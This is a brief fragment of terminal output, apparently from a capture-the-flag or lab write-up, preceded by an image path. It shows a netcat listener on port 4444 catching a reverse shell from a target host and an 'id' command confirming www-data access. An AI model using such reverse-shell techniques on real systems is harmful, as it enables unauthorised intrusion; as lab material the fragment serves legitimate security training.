 └──╼ [★]$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.37] from (UNKNOWN) [10.10.10.150] 35460
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)